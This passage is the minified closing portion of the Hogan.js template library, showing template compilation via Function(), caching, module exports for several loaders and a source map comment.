Function("cx","p",e),o}(this.parse(u(n),t),n,t),this.cache[n]=r)}}}();"undefined"!=typeof module&&module.exports?(module.exports=Hogan,module.exports.Template=HoganTemplate):"undefined"!=typeof exports&&(exports.Hogan=Hogan,exports.HoganTemplate=HoganTemplate),"function"==typeof define&&define.amd&&define((function(){return Hogan}));
//# sourceMappingURL=/sm/8cc069beac71b82f634304283ba8345bf65cc82d4f01b91fd60c864b66070089.map